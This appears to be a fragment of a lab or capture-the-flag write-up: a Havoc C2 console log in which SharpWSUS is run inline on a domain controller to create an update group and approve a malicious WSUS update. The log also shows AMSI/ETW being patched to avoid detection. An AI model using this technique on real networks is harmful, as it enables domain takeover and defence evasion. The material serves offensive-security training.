 13/01/2025 22:31:56 [0x13h] Demon » dotnet inline-execute /home/kali/tools/red-team/c2-toolkit/SharpWSUS.exe approve /updateid:c79cabb0-3983-4156-9210-62f50bf07bd4 /computername:dc.tea.vl /groupname:"FastUpdates"
[*] [F03A1ED5] Tasked demon to inline execute a dotnet assembly: /home/kali/tools/red-team/c2-toolkit/SharpWSUS.exe
[+] Send Task to Agent [388 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [664 bytes]:
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.tea.vl
TargetComputer, ComputerID, TargetID
------------------------------------
dc.tea.vl, 5f2d4420-b092-4328-a66d-7fb0d05196eb, 1
Group Exists = False
Group Created: FastUpdates
Added Computer To Group
Approved Update
[*] Approve complete